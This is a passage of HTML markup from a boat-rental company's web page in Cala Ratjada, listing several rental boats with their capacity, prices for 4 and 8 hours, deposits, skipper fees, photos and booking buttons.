style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-28 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3.jpeg" class="fusion-lightbox" data-rel="iLightbox[a596875ca47b85a9929]" data-title="nueva_zelanda3" title="nueva_zelanda3"><img decoding="async" width="1600" height="1200" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3.jpeg" alt class="img-responsive wp-image-2218" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3-1200x900.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda3.jpeg 1600w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div id="boat3" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#4575ba;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-36 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-18"><h2 data-fontsize="20" data-lineheight="29"><em><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/4.png"><img decoding="async" class="alignnone wp-image-4451 size-full" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/4.png" alt="" width="32" height="32" /></a> </em><em>„SA ONE&#8221;</em></h2>
<h3 data-fontsize="20" data-lineheight="29">Key Largo One 6,00 mtr. | 115 h.p. | 2025</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-37 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-19"><h1 style="text-align: right;"><img decoding="async" class="alignnone wp-image-1079" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/icon.png" width="40" height="40" /> up to 6 people</h1>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-38 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-39 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-12 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>390,00 € / 8 hours <span class="descuento_precio">(-20% discount!) </span></h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>295,00 € / 4 hours <span class="descuento_precio">(-20% discount!) </span></h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#607d8b;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-13 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Security deposit (600 €)</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>Petrol not included</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (230€) / 8 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (140€) / 4 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (90€) / 2 hours</h2>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-40 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#63a33c;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-14 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Rental period from 9 a.m to 5 p.m</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Vessel suitable for Navigation License</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-13 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en#kontakt"><span class="fusion-button-text">RESERVE NOW</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-41 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:25px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><video autoplay muted loop controls width="100%">
  <source src="https://calaratjadaboats.com/wp-content/uploads/2020/02/Vídeo-Sa-One.mp4"  type="video/mp4">
  Su navegador no soporta contenido multimedia.
</video><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-42 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-29 hover-type-none"><img decoding="async" width="1600" height="1200" title="saone_2" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_2.jpeg" alt class="img-responsive wp-image-2276" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_2-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_2-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_2-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_2-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_2-1200x900.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_2.jpeg 1600w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-30 hover-type-none"><img decoding="async" width="1600" height="1200" title="saone_5" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_5.jpeg" alt class="img-responsive wp-image-2346" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_5-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_5-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_5-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_5-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_5-1200x900.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_5.jpeg 1600w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-31 hover-type-none"><img decoding="async" width="1200" height="1600" title="saone_3" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_3.jpeg" alt class="img-responsive wp-image-2352" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_3-200x267.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_3-400x533.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_3-600x800.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_3-800x1067.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_3.jpeg 1200w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-32 hover-type-none"><img decoding="async" width="1600" height="1200" title="saone_4" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_4.jpeg" alt class="img-responsive wp-image-2349" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_4-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_4-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_4-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_4-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_4-1200x900.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_4.jpeg 1600w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div id="boat9" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#4575ba;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-43 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-20"><h2 data-fontsize="20" data-lineheight="29"><em><a href="https://calaratjadaboats.com/wp-content/uploads/2015/10/5a.png"><img decoding="async" class="alignnone wp-image-2291 size-full" src="https://calaratjadaboats.com/wp-content/uploads/2015/10/5a.png" alt="" width="32" height="32" /></a> </em><em>„GUIZA“</em></h2>
<h3 data-fontsize="20" data-lineheight="29">Remus SC 450 | 2023 | 15 h.p. | without boat license</h3>
<h3 data-fontsize="20" data-lineheight="29"></h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-44 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-21"><h1 style="text-align: right;"><img decoding="async" class="alignnone wp-image-1079" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/icon.png" width="40" height="40" /> up to 4 people</h1>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-45 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-46 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-15 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>310,00 € / 8 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>230,00 € / 4 hours</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#607d8b;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-16 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Security deposit (300 €)</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Petrol not included</h2>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-47 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#63a33c;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-17 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Rental period from 9 a.m to 5 p.m</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Sun roof, sun deck</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Maximum 4 adults or 260 kg</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-14 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en#kontakt"><span class="fusion-button-text">RESERVE NOW</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-48 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-33 hover-type-none"><img decoding="async" width="2048" height="1536" title="barcos6" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.jpg" alt class="img-responsive wp-image-4567" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6-200x150.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6-400x300.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6-600x450.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6-800x600.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6-1200x900.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.jpg 2048w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-49 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-34 hover-type-none"><img decoding="async" width="2048" height="1536" title="barcos5" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos5.jpg" alt class="img-responsive wp-image-4570" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos5-200x150.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos5-400x300.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos5-600x450.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos5-800x600.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos5-1200x900.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos5.jpg 2048w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div></div></div></div><div id="boat7" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#4575ba;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-50 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-22"><h2 data-fontsize="20" data-lineheight="29"><em><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/6a.png"><img decoding="async" class="alignnone wp-image-2273 size-full" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/6a.png" alt="" width="32" height="32" /></a> </em><em>„LA GRACIOSA“</em></h2>
<h3 data-fontsize="20" data-lineheight="29">Marine Time, 4,60 mtr. | 2022 | 15 h.p. | without boat license</h3>
<h3 data-fontsize="20" data-lineheight="29"></h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-51 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-23"><h1 style="text-align: right;"><img decoding="async" class="alignnone wp-image-1079" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/icon.png" width="40" height="40" /> up to 4 people</h1>
